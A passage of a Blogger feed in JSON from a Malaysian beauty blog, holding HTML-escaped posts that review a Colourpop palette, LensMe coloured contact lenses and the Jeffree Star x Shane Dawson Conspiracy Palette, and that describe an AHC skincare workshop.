href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNnzKn5_JyYPIEULTKr0A7MO52iUeP-75FvURWF7Fbx1OI2kLhFJeVZ5KyrCyjahbLlI2GTrlDMZg2rkqi_FnvpEsYy7DZPOaR5-Moa4Axv8XpGzRbPZrunmSSsqcL6HwG0PbiXOf7cE\/s1600\/Colourpop+Whatever+%252816%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1344\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNnzKn5_JyYPIEULTKr0A7MO52iUeP-75FvURWF7Fbx1OI2kLhFJeVZ5KyrCyjahbLlI2GTrlDMZg2rkqi_FnvpEsYy7DZPOaR5-Moa4Axv8XpGzRbPZrunmSSsqcL6HwG0PbiXOf7cE\/s640\/Colourpop+Whatever+%252816%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet’s quickly walk through the minor products before we head straight into the palettes. In this haul, I purchased 3 pressed powder shadows which one of them was released in the same batch as the Whatever palette. I also got a small casing for the eyeshadows. At the same time, Colourpop felt that they were shipping the products out late so they gifted me a lip gloss which is (luckily) a pretty colour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2871352290982744022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2871352290982744022"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2871352290982744022"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html","title":"Review | Colourpop Whatever Palette \u0026 Lashes (Mami, Queenie, Ms.)"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s72-c\/Colourpop+Whatever+%252817%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2001443113195720727"},"published":{"$t":"2020-04-02T22:49:00.000+08:00"},"updated":{"$t":"2020-04-30T20:05:34.883+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contact Lenses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lensme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | LensMe Cocktail Orange Sherbet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimO7hE-fq6JViENqlTGVecUNNkQRTbp2ln-Bb-NkNa2T8ayk1PFwrM0opnu08bLYNjEXBxRKdiiAc0QQ5AYh6yP7CvqG4xxzrwgX-MVt8-kuDeC1Yvmwiot0klLW-0wUoCI_0C-_MmhkM\/s1600\/Blog-feature-templat-lensme-orange-sherbet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimO7hE-fq6JViENqlTGVecUNNkQRTbp2ln-Bb-NkNa2T8ayk1PFwrM0opnu08bLYNjEXBxRKdiiAc0QQ5AYh6yP7CvqG4xxzrwgX-MVt8-kuDeC1Yvmwiot0klLW-0wUoCI_0C-_MmhkM\/s1600\/Blog-feature-templat-lensme-orange-sherbet.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n💬\u003Cbr\u003E\u003Cbr\u003EDisclaimer\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis blog post is absolutely not sponsored (of course I would love to be sponsored *wink wink*) I actually bought 17 pairs of lenses while I was in Korea and you can check out my full haul here. I also enjoy making blog posts about contact lenses which you can check it out here.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFPBIfiM_OTJ9vQ88IF5Pxo1tCx6btfmwJNAo3o-jMB7Rtq0bB7h7KxKeGBIR5BHsX2d84bA8Y2_O_5hrpYGikPOWu69RKv8L29E6N1FcudzWolGMF0PQHunvWe8f1kpdnWIXZcN2161I\/s1600\/IMG_9273.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFPBIfiM_OTJ9vQ88IF5Pxo1tCx6btfmwJNAo3o-jMB7Rtq0bB7h7KxKeGBIR5BHsX2d84bA8Y2_O_5hrpYGikPOWu69RKv8L29E6N1FcudzWolGMF0PQHunvWe8f1kpdnWIXZcN2161I\/s640\/IMG_9273.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n칵테일 오렌지셔벗\u003C\/h2\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2020\/04\/lensme-cocktail-orangesorbet.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2001443113195720727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/lensme-cocktail-orangesorbet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2001443113195720727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2001443113195720727"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/lensme-cocktail-orangesorbet.html","title":"Review | LensMe Cocktail Orange Sherbet"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimO7hE-fq6JViENqlTGVecUNNkQRTbp2ln-Bb-NkNa2T8ayk1PFwrM0opnu08bLYNjEXBxRKdiiAc0QQ5AYh6yP7CvqG4xxzrwgX-MVt8-kuDeC1Yvmwiot0klLW-0wUoCI_0C-_MmhkM\/s72-c\/Blog-feature-templat-lensme-orange-sherbet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-7076619036829392177"},"published":{"$t":"2020-03-28T17:38:00.000+08:00"},"updated":{"$t":"2020-05-04T18:14:11.628+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeffree Star"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review| Jeffree Star x Shane Dawson Conspiracy Palette"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv style=\"display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s1600\/Blog-feature-template-JSD-SD2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s1600\/Blog-feature-template-JSD-SD2.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\nYaaaaaaaaaaaaaas! Your girl got herself a CONSPIRACY PALETTE. It wasn’t easy to get it. I was already waiting at the site by 9:58am PST (11:58pm Malaysia time) on the launching day and the website crashed even by then. Then, I’ve lined up for 2 hours and got kicked out [twice]. After that, I tried it again [twice] but when I get to the check out point, I couldn’t order the bundle and the remaining item in my cart was a single Conspiracy Palettes that was for my friend.\u003Cbr\u003E\n\u003Cbr\u003E\nLuckily, I used my phone to queue up as well. So I get to order 2 palettes but separately, which means I have to pay for $10 shipping fee twice side from the $52 for each palette. Around 3pm PST (5am Malaysia Time), the majority of the items were already sold out. The palettes and mirrors were definitely gone. I went to sleep and woke up to see an Instagram post from JSC that the whole collection has been sold out!\u003Cbr\u003E\n\u003Cbr\u003E\nHonestly, I should have ordered from MORPHE AU site when I could but my dumb ass took my time to shop for eyelashes (I’m obsessed). It was sold out by the time I’ve decided to check out. That’s why I had to purchase from the Jeffree Star Cosmetics instead. Shipped them to the Ezbuy warehouse and worried about it from 1st of November until 1st of December. Got my parcel delivered by a very nice Ninja Van rider and I quickly opened it to see if there are any broken pieces. There are no defects! *sigh of relief* It’s great to know that my approximately RM300 (palette + shipping + delivery + exchange rate) was not thrown into the sea for nothing. It was a bet to use Ezbuy for the shipment though. Alright, now that we have the palette, let’s take a closer look into it.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xQlo-yLD_DGmmfDvPflTgpDL781BZYBoNm1eBvoGNPQVp5uFXUPsFTvb0VxKIMulIJyWaA_07HWl2yqdoiiPJmmUtZbV3kBgd10LoIo7z5c1ta4slITObaVfoNH8pRrul2aReMGQEDs\/s1600\/JSCxSD+Shades+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1350\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xQlo-yLD_DGmmfDvPflTgpDL781BZYBoNm1eBvoGNPQVp5uFXUPsFTvb0VxKIMulIJyWaA_07HWl2yqdoiiPJmmUtZbV3kBgd10LoIo7z5c1ta4slITObaVfoNH8pRrul2aReMGQEDs\/s400\/JSCxSD+Shades+%25281%2529.JPG\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/7076619036829392177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7076619036829392177"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7076619036829392177"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html","title":"Review| Jeffree Star x Shane Dawson Conspiracy Palette"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s72-c\/Blog-feature-template-JSD-SD2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2662401970213252437"},"published":{"$t":"2019-12-02T23:23:00.016+08:00"},"updated":{"$t":"2023-09-05T00:11:11.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Butterfly Project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Take a Look | Butterfly X AHC Workshop"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"925\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlEidSVN9sIY0norWcABIX689hI1hLHCBJ7P4AAjZ8x9eBSa-bRvPzariW0h8jabB4XvArWhsjOClCjQQeFI2ZH8IAFe17ijb50QQ56KVxKe5TQI8Xm7OlIlzu7kgvX48-GKVOFl4tNSgrjmqb1cTaiMH1JjB8qqCfsKpqJYTwkxteg-p6Aq1c-iI7n5s\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlEidSVN9sIY0norWcABIX689hI1hLHCBJ7P4AAjZ8x9eBSa-bRvPzariW0h8jabB4XvArWhsjOClCjQQeFI2ZH8IAFe17ijb50QQ56KVxKe5TQI8Xm7OlIlzu7kgvX48-GKVOFl4tNSgrjmqb1cTaiMH1JjB8qqCfsKpqJYTwkxteg-p6Aq1c-iI7n5s=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIn98A0eRvuJtOGol0dInM0YnZHyLJr59678I8zLthwKXYHb8qUIqOLbJmc6gGVL69Frc46cwuQ8nwrQKDZVxY6Ob2Tq-4W82Nt6WxdYLH88OpLowia7OkhYKMf0Yx4u3CRuw4DLxMcTm1jFwYLOIQD4uHcRtYyAI4d71mewxMQzewQ0reszAXtnNX5HY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIn98A0eRvuJtOGol0dInM0YnZHyLJr59678I8zLthwKXYHb8qUIqOLbJmc6gGVL69Frc46cwuQ8nwrQKDZVxY6Ob2Tq-4W82Nt6WxdYLH88OpLowia7OkhYKMf0Yx4u3CRuw4DLxMcTm1jFwYLOIQD4uHcRtYyAI4d71mewxMQzewQ0reszAXtnNX5HY=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EOn the 9th of November, the AHC team and Luxasia held a workshop from 11 a.m.-1 p.m. at their training room in Northpoint Midvalley. It was a really memorable experience because we were told to attend with our bare faces and fit the occasion and AHC brand with brown or white outfits.\u003C\/p\u003E\u003Cp\u003EThis is my first time working with AHC and visiting the Luxasia training room. I wasn't sure what to expect but as we walked into the room, it felt really comfortable and welcoming. The lights were balanced with white, warm, and natural sunlight. The room felt pretty open even though it was filled with tables and chairs.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHim-tgcLCL2aj53UwhxC33RtVcSU0UIaEhdzxiHAzj5TBF4UtxWvOOk2qb-joBX7vgADXAWsa4klDNVx2i13WNFbSXGwMTzZkdh6X06_kwBZ0xYxv2S-8Ox17C5d1erXbeRJE3VToCZD8aX9Sch9CTQCaBw8NwlwlXI6rnrNjHmgsodinudv39W5v_c\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHim-tgcLCL2aj53UwhxC33RtVcSU0UIaEhdzxiHAzj5TBF4UtxWvOOk2qb-joBX7vgADXAWsa4klDNVx2i13WNFbSXGwMTzZkdh6X06_kwBZ0xYxv2S-8Ox17C5d1erXbeRJE3VToCZD8aX9Sch9CTQCaBw8NwlwlXI6rnrNjHmgsodinudv39W5v_c=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpmDLlUUy1xXlh6Jj45NpHvmR8HxY5I-04mjl32zqq8tgWFtvIdHiNldxsou-ilgDfdeooXB2UHajDFpm1R9fBOxpn8SV4ZrNXQfLt7BczIKZ5zF9tmvrwIx_rBqjAQfmC-UNe072N5T9d0kPAJd2wG2g-QKXCyOaQ7wCWHX7b2yeBuYpfgeM-7Pk1gDA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpmDLlUUy1xXlh6Jj45NpHvmR8HxY5I-04mjl32zqq8tgWFtvIdHiNldxsou-ilgDfdeooXB2UHajDFpm1R9fBOxpn8SV4ZrNXQfLt7BczIKZ5zF9tmvrwIx_rBqjAQfmC-UNe072N5T9d0kPAJd2wG2g-QKXCyOaQ7wCWHX7b2yeBuYpfgeM-7Pk1gDA=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp\u003EOn every table, there will be a set of products for the demo activity, two brushes, two paper table covers, two sheets of agendas, a candle, and a glass cup to fill up with the eye cream. We also have a bag of goodies that includes a coupon code (expired on 30th November), a full-sized eye cream, a full-sized toner or lotion, a sheet mask (random), and a small product info leaflet.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJKAv59noy2Fu_WxnuHZTtGjyBM9vDbW6LbHdlnQoWSWkOLBzy9r3Q3H50ujiu8Fqk_XgKCuRrldV7WDPTrNKS1f0WxYS-xetTd9wjFu9or1ib6SR0m63w9D567R6VLso3qgM5rjfs2dGRrxkh6ZCUpkXLLndQU8jrsSF41G3fwPcNgH2467PGhN0GEqs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJKAv59noy2Fu_WxnuHZTtGjyBM9vDbW6LbHdlnQoWSWkOLBzy9r3Q3H50ujiu8Fqk_XgKCuRrldV7WDPTrNKS1f0WxYS-xetTd9wjFu9or1ib6SR0m63w9D567R6VLso3qgM5rjfs2dGRrxkh6ZCUpkXLLndQU8jrsSF41G3fwPcNgH2467PGhN0GEqs=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimBuxzqfriko4uw8kHUKWzRTJM598_vz-0D29_h3WYR8aWxjECvqrfLl8K97jX9euKr9PAg2QoAFPNUgE_rkDXk642d4qt0cozSv-jVJRglTxsWlEwwBn_hQmcksrUk-tq5oDV6uCbwOcBNCC_OYGaSIuEz_AaAOHpB3FPVFmiTWCmjeV3jyBNRy1NJL4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimBuxzqfriko4uw8kHUKWzRTJM598_vz-0D29_h3WYR8aWxjECvqrfLl8K97jX9euKr9PAg2QoAFPNUgE_rkDXk642d4qt0cozSv-jVJRglTxsWlEwwBn_hQmcksrUk-tq5oDV6uCbwOcBNCC_OYGaSIuEz_AaAOHpB3FPVFmiTWCmjeV3jyBNRy1NJL4=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003EIn this workshop, the 60 minutes itinerary was as of below:\u003Cbr \/\u003E1. Beauty Ritual with Toner \u0026amp; Lotion\u003Cbr \/\u003E2. Beauty Ritual with Eye Cream for Face\u003Cbr \/\u003E3. Self Appreciation \u0026amp; Self-Love Session\u003Cbr \/\u003E4. Appreciation Message\u003C\/p\u003E\u003Cp\u003EAfter that, we would be able to mingle around and enjoy the refreshments.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo7nre3PrUVtmrmNOA_FrDOrjmVc_m4Wa6WBvCZmIhmcVSl22Jf_kg_qhj4_zq8fOVa3esjcudmVGBC8NZ-Yh5WS3JUqu2kBSygHAUl-pFqoiu489qCsR1YW9IhsRnloZcb-nbHkiVcpa1QPZi7-Gp1w-wsFqCMk4QvA0y_OkdBwC2KANlrnPwDZ8pKc8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo7nre3PrUVtmrmNOA_FrDOrjmVc_m4Wa6WBvCZmIhmcVSl22Jf_kg_qhj4_zq8fOVa3esjcudmVGBC8NZ-Yh5WS3JUqu2kBSygHAUl-pFqoiu489qCsR1YW9IhsRnloZcb-nbHkiVcpa1QPZi7-Gp1w-wsFqCMk4QvA0y_OkdBwC2KANlrnPwDZ8pKc8=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsrdEiHZCSyThpeI5j8tsky8YGGLjEdnaXiW4kqwn7ZBZTuBs5OjxwpvpmHx53x80JdHz42j4IA8F9kbrZhszQxj3Gfjnmq-59WD7wUDCKVA4fboBCrrq_eI18Vr_4w7C2-pV-lJegGbs1ltOTbUiP0cK4JjPsywUoK6Q2yGQfYCaRWHZSxeYV3bCLC-w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsrdEiHZCSyThpeI5j8tsky8YGGLjEdnaXiW4kqwn7ZBZTuBs5OjxwpvpmHx53x80JdHz42j4IA8F9kbrZhszQxj3Gfjnmq-59WD7wUDCKVA4fboBCrrq_eI18Vr_4w7C2-pV-lJegGbs1ltOTbUiP0cK4JjPsywUoK6Q2yGQfYCaRWHZSxeYV3bCLC-w=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EBefore we jump into the workshop activities, let's look at the star product of this workshop. The main thing that we would be focusing on is using the eye cream on the entire face and neck. Yes, you read that correctly. We are going to use the eye cream on our entire face and neck. Let's look at more of the product's information first:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 class=\"elementor-heading-title elementor-size-default 